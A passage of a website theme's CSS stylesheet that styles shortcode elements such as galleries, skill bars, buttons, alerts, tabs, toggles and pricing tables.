	height: 0;
	margin-bottom: 24px;
}
.sc-embed-media iframe,
.sc-embed-media img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/**
 * Image
 */

.sc-image {
	display: block;
	position: relative;
	overflow: hidden;
}

.sc-image .sc-image-overlay {
	width: 28px;
	height: 28px;
	bottom: -28px;
	right:-28px;
	z-index: 20;
	position: absolute;
	background: url("../images/magnify.png") no-repeat 6px 6px;
	display: inline-block;
	background-color: #fe7100;
	opacity: 0;
	-webkit-transition:  0.5s ease all;
	-moz-transition: 0.5s ease all;
	-o-transition:  0.5s ease all;
	transition:  0.5s ease all;
}

.sc-image:hover .sc-image-overlay {
	bottom: 0px;
	right: 0;
	opacity: 1;
}

/**
 * Masonry
 *
 */
.sc-gal {
	padding-bottom: 60px;
}

.sc-gal_item {
	display: block;
	float: left;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 32.698961937716%;
	height: auto;
	margin-bottom: 4px;
	margin-left: 2px;
	margin-right: 2px;
}

.sc-gal_item_half {
	width: 16.176470588235%;
}

.sc-gal_item-image{
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sc-gal_item-image_wrap{
	position: absolute;
	left:-100%;
	width: 100%;
	height: 100%;
	background-color: rgba(255,82,0,0.86);
	filter:progid:DXImageTransform.Microsoft.gradient (startColorstr=#86ff5200,endColorstr=#86ff5200);
	z-index: 1000;
}

.sc-gal_item-image img{
	display: block;
	width:100%;
	height: auto;
	-webkit-transition: all 0.9s ease-out;
	   -moz-transition: all 0.9s ease-out;
	     -o-transition: all 0.9s ease-out;
	    -ms-transition: all 0.9s ease-out;
	        transition: all 0.9s ease-out;

}
.sc-gal_item-image:hover img{

	display: block;
	    -ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	     -o-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	        transform: scale(1.1);
}

@media only screen and (max-width: 767px){
	.sc-gal_item {
		width: 49.468085106383%;
	}

	.sc-gal_item_half {
		width: 24.468085106383%;
	}
}

/**
 * Highlight
 */
.sc-highlight-full-width {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	/*background-color: #ebebeb;*/
	z-index: 1;
	/*-webkit-backface-visibility: visible;*/
	clear: both;
	/*zoom: 1;*/
	position: static;
}

.sc-highlight-standard {
	padding-left: 10px;
	padding-right: 10px;
	background-color: #ebebeb;
	overflow: hidden;
	zoom: 1;
}

.sc-highlight {
	padding-top: 10px;
	padding-bottom: 10px;
position: relative;
zoom: 1;
}
.sc-highlight-full-width video {
position: absolute;
top: 0;
opacity: 0;
}
.video-pattern {
background: url(../img/grid.png);
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
opacity: 0;
}

.sc-highlight-full-width.slider-content {
	padding-top: 30px;
}

/**
 * Map container
 */

.sc-map-container  {
margin-left: -5000px;
margin-right: -5000px;
display:block;
height: 400px;
}

.sc-map-container >p {
display: none;
}

.sc-map-container>div {
height: 100%;
position: relative;
width: 100% !important;
margin: 0;
}
.sc-map-container .wpgmappity_container  {
width: 100% !important;
}

.sc-map-container .wpgmappity_container img  {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
filter: url(grayscale.svg); /* Firefox 4+ */
filter: gray; /* IE 6-9 */
}


/**
 * Skill bar
 */
.sc-skillbar {
margin-bottom: 15px;
height: 35px;
}

.sc-skillbar-title {
color: #f3f3f3;
text-align: left;
padding-left: 10px;
float: left;
margin-bottom: -32px;
position: relative;
height: 36px;
line-height: 43px;
}

.sc-skillbar-bar {
float: left;
width: 100%;
background: #e6e6e6;
padding: 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
margin-bottom: 10px;
-webkit-box-shadow: inset 0 1px 0 0 #c6c6c6;
box-shadow: inset 0 1px 0 0 #c6c6c6;
height: 36px;
}

.sc-skillbar-bar div {
color: #f3f3f3;
background: #b4b9bc;
height: 32px;
line-height: 32px;
text-align: left;
padding-left: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
width: 50%;
float: left;
}


/**
 * Skill bar 2
 *
 */

 .sc-skillbar.sc-skillbar-style-2 {
height: auto;
display: block;
}
.sc-skillbar-style-2 .sc-skillbar-title {
margin-bottom: 10px;
color: #45484a;
height: 27px;
}
.sc-skillbar-style-2 .sc-skillbar-bar {
height: 16px;
margin-bottom: 6px;
}
@-webkit-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-moz-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-o-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
.sc-skillbar-style-2 .sc-skillbar-bar div {
	height: 12px;
	background-image: url(../img/skillbar2.png);
	background-color: #48a3dc;
	position: relative;
	overflow: visible !important;
	padding-left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
-webkit-animation: avia_bg_move 1.5s linear infinite;
-moz-animation: avia_bg_move 1.5s linear infinite;
-o-animation: avia_bg_move 1.5s linear infinite;
animation: avia_bg_move 1.5s linear infinite;

	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	-ms-transition: opacity 1s;
	transition: opacity 1s;
}

.sc-skillbar-style-2 .sc-skillbar-bar div.started {
	opacity:1;
}
.sc-skillbar-style-2 .sc-skillbar-bar span {
	position: absolute;
	top: -39px;
	right: -14px;
	height: 30px;
	width: 30px;
	background: #2a2c2d;
	color: #fff;
	border-radius: 50%;
	font: 10px Arial, Tahoma, Verdana;
	text-align: center;
	line-height: 30px;
	z-index: 100;

	-webkit-box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
}

.sc-skillbar-style-2 .sc-skillbar-bar span:after {
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: -2px;
	left: 10px;

	-webkit-box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	background: #2a2c2d;

	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}




/**
* Team members
*
*/

.team-member.centered {
	text-align: center;
}

.team-member h2 {
font-weight: 100;
text-transform: capitalize;
margin-top: 10px;
margin-bottom: 0;
margin-left: 20px;
}
.team-member h3 {
font-weight: 300;
font-size: 11px;
color: #3f4244;
margin-left: 20px;
}
.team-member hr {
background: transparent;
border-top: 1px solid #dfdfdf;
height: 0;
border-right: 0;
border-left: 0;
border-bottom: 1px solid #fff;
margin-bottom: 10px;
}
.team-member img {
margin-top: 0;
}
.team-member .socials {
float: left;
display: block;
margin-left: 20px;
}

.team-member.centered .socials {
	float: none;
	display: inline-block;
	margin: 0 auto;
}

.team-member br {
display: none;
}
.team-member p {
margin-bottom: 10px;
margin-left: 20px;
}
.team-member .socials li {
margin-top: 0;
}
/**
 * Teaser
 *
 */

.sc-teaser {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.sc-teaser-content {
	margin: 20px 20px 10px 20px;
}

/**
 * Column shortcodes
 *
 */
.theme-one-half.theme-column-last .theme-one-half:last-child {
	margin-right: 0;
}
.theme-one-half { width: 48%; }
.theme-one-third { width: 30.66%; }
.theme-two-third { width: 65.33%; }
.theme-one-fourth { width: 22%; }
.theme-three-fourth { width: 74%; }
.theme-one-fifth { width: 16.8%; }
.theme-two-fifth { width: 37.6%; }
.theme-three-fifth { width: 58.4%; }
.theme-four-fifth { width: 67.2%; }
.theme-one-sixth { width: 13.33%; }
.theme-five-sixth { width: 82.67%; }

.theme-one-half,
.theme-one-third,
.theme-two-third,
.theme-three-fourth,
.theme-one-fourth,
.theme-one-fifth,
.theme-two-fifth,
.theme-three-fifth,
.theme-four-fifth,
.theme-one-sixth,
.theme-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
	}

.theme-column-last {
	margin-right: 0!important;
	clear: right;
	}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.theme-button,
a.theme-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 14px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 16px;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		-o-border-radius: 16px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	border: 1px solid #0d507a!important;
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.square {
	border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	}

a.theme-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
	border-radius: 20px;
		-webkit-border-radius: 20px;
		-moz-border-radius: 20px;
		-o-border-radius: 20px;
	}

a.theme-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
	border-radius: 20px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-o-border-radius: 25px;
	}

a.theme-button:hover {
	text-decoration: none;
	}

a.theme-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
	}

a.theme-button.green {
	border-color: #69963b!important;
	background: #7fc33c;
		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));
		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);
		background: -moz-linear-gradient(top, #b1d960, #7fc33c);
		background: -ms-linear-gradient(top, #b1d960, #7fc33c);
		background: -o-linear-gradient(top, #b1d960, #7fc33c);
	}

a.theme-button.green:hover {
	background: #8dd242;
		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));
		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);
		background: -moz-linear-gradient(top, #b9e46a, #8dd242);
		background: -ms-linear-gradient(top, #b9e46a, #8dd242);
		background: -o-linear-gradient(top, #b9e46a, #8dd242);
	}

a.theme-button.light-blue {
	border-color: #2681a2!important;
	background: #2caada;
		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));
		background: -webkit-linear-gradient(top, #46cae8, #2caada);
		background: -moz-linear-gradient(top, #46cae8, #2caada);
		background: -ms-linear-gradient(top, #46cae8, #2caada);
		background: -o-linear-gradient(top, #46cae8, #2caada);
	}

a.theme-button.light-blue:hover {
	background: #32bcef;
		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));
		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);
		background: -moz-linear-gradient(top, #50d6f5, #32bcef);
		background: -ms-linear-gradient(top, #50d6f5, #32bcef);
		background: -o-linear-gradient(top, #50d6f5, #32bcef);
	}

a.theme-button.blue {
	border-color: #0d507a!important;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.blue:hover {
	background: #1188d6;
		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));
		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);
		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);
		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);
		background: -o-linear-gradient(top, #1bb6e6, #1188d6);
	}

a.theme-button.red {
	border-color: #ab4b44!important;
	background: #e3514a;
		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));
		background: -webkit-linear-gradient(top, #ed8376, #e3514a);
		background: -moz-linear-gradient(top, #ed8376, #e3514a);
		background: -ms-linear-gradient(top, #ed8376, #e3514a);
		background: -o-linear-gradient(top, #ed8376, #e3514a);
	}

a.theme-button.red:hover {
	background: #ff5e56;
		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));
		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);
		background: -moz-linear-gradient(top, #ff988c, #ff5e56);
		background: -ms-linear-gradient(top, #ff988c, #ff5e56);
		background: -o-linear-gradient(top, #ff988c, #ff5e56);
	}

a.theme-button.orange {
   border-color: #dc9014!important;
   background: #ffb031;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));
		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);
		background: -moz-linear-gradient(top, #ffce4f, #ffb031);
		background: -ms-linear-gradient(top, #ffce4f, #ffb031);
		background: -o-linear-gradient(top, #ffce4f, #ffb031);
	}

a.theme-button.orange:hover {
   background: #ffc531;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));
		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);
		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);
		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);
		background: -o-linear-gradient(top, #ffdb4f, #ffc531);
	}

a.theme-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));
		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);
		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);
		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);
		background: -o-linear-gradient(top, #e3acdc, #d17ac6);
	}

a.theme-button.purple:hover {
   background: #eb90e0;
		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));
		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);
		background: -moz-linear-gradient(top, #f3baec, #eb90e0);
		background: -ms-linear-gradient(top, #f3baec, #eb90e0);
		background: -o-linear-gradient(top, #f3baec, #eb90e0);
	}

a.theme-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	border-color: #acacac!important;
	background: #e5e5e5;
		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));
		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);
		background: -moz-linear-gradient(top, #efefef, #e5e5e5);
		background: -ms-linear-gradient(top, #efefef, #e5e5e5);
		background: -o-linear-gradient(top, #efefef, #e5e5e5);
	}

a.theme-button.grey:hover {
	background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));
		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);
	}

a.theme-button.black {
	border-color: #323232!important;
	background: #444444;
		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));
		background: -webkit-linear-gradient(top, #6c6c6c, #444444);
		background: -moz-linear-gradient(top, #6c6c6c, #444444);
		background: -ms-linear-gradient(top, #6c6c6c, #444444);
		background: -o-linear-gradient(top, #6c6c6c, #444444);
	}

a.theme-button.black:hover {
	background: #575757;
		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));
		background: -webkit-linear-gradient(top, #8d8d8d, #575757);
		background: -moz-linear-gradient(top, #8d8d8d, #575757);
		background: -ms-linear-gradient(top, #8d8d8d, #575757);
		background: -o-linear-gradient(top, #8d8d8d, #575757);
	}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.theme-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
	}

.theme-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

.theme-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
	}

.theme-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
	}

.theme-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
	}

.theme-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.theme-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
	}

.theme-tabs {
	background: none;
	margin: 0 0 2em 0;
	}

.theme-tabs ul.theme-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
	}

.theme-tabs ul.theme-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
	}


.theme-tabs ul.theme-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
	}

.theme-tabs ul.theme-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
	}

.theme-tabs ul.theme-nav li.ui-tabs-selected a {
	height: 27px;
	background: #fff;
	}

.theme-tabs .theme-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
	}

.z-tabs {
float: left;
width: 100%;
margin-bottom: 30px;
opacity: 0;
}

.z-tab {
	list-style:none;
}

.z-tabs-nav {
float: left;
margin-bottom: 0px;
}
.z-tab {
float: left;
margin-right: 1px;
height: 38px;
}
.z-link {
padding: 9px 70px;
text-decoration: none;
background: url(../img/marble-normal.png) repeat #f7f7f7;
float: left;
border: 1px solid #ddd;
margin-bottom: 0px;
border-radius: 2px 2px 0 0;
position: relative;
color: #45484a;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.z-link img {
height: 13px;
float: left;
margin-top: 3px;
margin-right: 3px;
}
.z-active .z-link {
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border-bottom: 1px solid rgb(240, 240, 240);
box-shadow: inset 0 1px 0 0 #3aa6e3;
border-top-color: #2373cd;
color: #3b74a9;
}
.w960 .horizontal .z-link, .b960 .horizontal .z-link {
padding: 9px 40px;
}
.z-content {
display: none;
float: left;
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border: 1px solid #ddd;
padding: 20px 10px 20px 20px;
margin-top: -1px;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.top-right .z-tabs-nav {
float: right;
margin-right: -1px;
}

.z-link i {
	padding-right: 6px;
}

/*--- Vertical ---*/

/*-------------- Compact -------------*/

.top-compact .z-tabs-nav,
.bottom-compact .z-tabs-nav {
width: 100%;
}
.top-compact .z-link,
.bottom-compact .z-link {
padding: 9px 0 !important;
width: 98.5%;
}
.top-compact .z-tab,
.bottom-compact .z-tab {
margin-right: 0;
}
.top-compact .z-last .z-link,
.bottom-compact .z-last .z-link  {
width: 99%;
}
/*-------------- Compact -------------*/

.vertical .z-tabs-nav {
width: 33%;
position: relative;
}
.vertical .z-tab {
	width: 100%;
	margin-right: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical .z-tabs-nav:after {
content: '';
width: 100%;
height: 500px;
background: url(../img/marble-normal.png) repeat #f7f7f7;
position: absolute;
left: 0;
top: 100%;
}
.vertical .z-link {
width: 100%;
padding: 0 0 0 10px;
line-height: 38px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-left: 0;
border-right: 0;
border-radius: 0;
}
.vertical.top-left .z-active .z-link {
border-top: 1px solid #ddd;
border-right-color: #fff;
-webkit-box-shadow: inset 1px 0 0 0 #3aa6e3;
box-shadow: inset 1px 0 0 0 #3aa6e3;
border-left-color: #2373cd;
}
.vertical.top-right .z-active .z-link {
	border-top: 1px solid #ddd;
	border-left-color: #fff;

	-webkit-box-shadow: inset -2px 0 0 0 #3aa6e3;
	box-shadow: inset -2px 0 0 0 #3aa6e3;
	border-right-color: #2373cd;
}
.vertical	.z-active .z-link {
background: transparent;
}
.vertical.top-left .z-container {
	float: right;
	width: 67%;
	margin-left: -1px;
}
.z-tabs.vertical {
background: transparent;
border: 1px solid #ddd;
/*-webkit-backface-visibility: hidden;*/
overflow: hidden;
}
.vertical .z-content {
	margin-top: 0;
background: transparent;
border: 0;
border-left: 1px solid #ddd;

}
.vertical.top-right .z-container {
	width: 67.1%;
	margin-left: 1px;
	margin-right: -1px;
	float: left;
}
.vertical.top-right .z-container {
width: 67.4%;
margin-left: -1px;
margin-right: -1px;
float: left;
}
.vertical .z-tab:first-child .z-link {
border-top: 0 !important;
}
.vertical.top-right .z-content {
border-right: 1px solid #ddd;
}
.vertical  .z-container {
background: transparent;
}

/*--- Horizontal Bottom ---*/

.bottom-left .z-active .z-link, .bottom-right .z-active .z-link, .bottom-center .z-active .z-link,  .bottom-compact  .z-active .z-link {
border-bottom-color: #2373cd;
box-shadow: inset 0 -1px 0 0 #3aa6e3;
border-top-color: #F0F0F0;
}
.bottom-left .z-tabs-nav {
	float: left;
	margin-top: -1px;
}
.bottom-right .z-tabs-nav {
	float: right;
	margin-top: -1px;
}

/*--- Horizontal Center ---*/

.top-center .z-tabs-nav, .bottom-center .z-tabs-nav {
display: block;
float: none;
text-align: center;
}
.top-center .z-link, .bottom-center .z-link {
display: block;
float: none;
}
.top-center .z-tab, .bottom-center .z-tab {
float: none;
display: inline-block;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.theme-toggle { margin: 0 0 2em 0; }

.theme-toggle .theme-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
	}

.theme-toggle .theme-toggle-title:hover { border: 1px solid #c5c5c5; }

.theme-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
	}

.theme-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
	}

.theme-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }


/* Clearfix */
.theme-clearfix:before,
.theme-clearfix:after { content:""; display:table; }
.theme-clearfix:after { clear: both; }
.theme-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

/**
 * Pricing table
 *
 */

.extended-pricing-table div.column .button, .price-cell .custom-button, .price-block .custom-button,  .simple-pricing-table a.button {
position: absolute;
bottom: 35px;
left: 50%;
margin-left: -70px;
width: 140px;
text-transform: uppercase;
font-weight: normal;
text-align: center;
padding: 5px 0;
background: #fbfbfb;
background: -moz-linear-gradient(top, #fbfbfb 0%, #e9e9e9 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#e9e9e9));
background: -webkit-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -o-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -ms-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: linear-gradient(to bottom, #fbfbfb 0%,#e9e9e9 100%);
}

.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured,.prices-blocks-box div.price-block.featured {
	z-index: 1;
	width: 22%;
/*	height: 405px;*/
	margin: -6px -9px -6px -1px;
	border-color: #fff;
	-webkit-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	-moz-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	box-shadow: 0 0 18px rgba(0,0,0,0.21);
}
.extended-pricing-table div.column.featured:first-child,
.prices-blocks-box div.price-block.featured:first-child{
	margin-left: -9px;
        margin-top: -6px;
        margin-right: -2px;
        position: relative;
}
.extended-pricing-table div.column.featured h3,
.prices-blocks-box div.price-block.featured h3{
	color: #fff;
	background: #3781b7;
}
.extended-pricing-table div.column.featured .price-block-value .value,.prices-blocks-box div.price-block.featured .price-block-value .value{
	color: #3781b7;
}
.extended-pricing-table div.column.featured .button,.prices-blocks-box div.price-cell.featured .custom-button,.prices-blocks-box div.price-block.featured .custom-button{
	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
}
.extended-pricing-table div.column.featured .button:hover,.prices-blocks-box div.price-cell.featured .custom-button:hover,.prices-blocks-box div.price-block.featured .custom-button:hover{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */}
section.prices h2.prices-header{
	margin: 50px 0 -30px;
	padding: 0 0 20px 10px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	border-bottom: solid 1px #eaecee;
}
section section.extended-pricing-table{
	margin: 50px 0;
	float: left;
	width: auto;
      /*  margin-left: 15px;*/
}
/*.price-list{
	float: left;
	width: 304px;
	margin: 0 0 0 14px;
}*/
.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('images/sprite/sprite.png') no-repeat left bottom;
	list-style: none;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
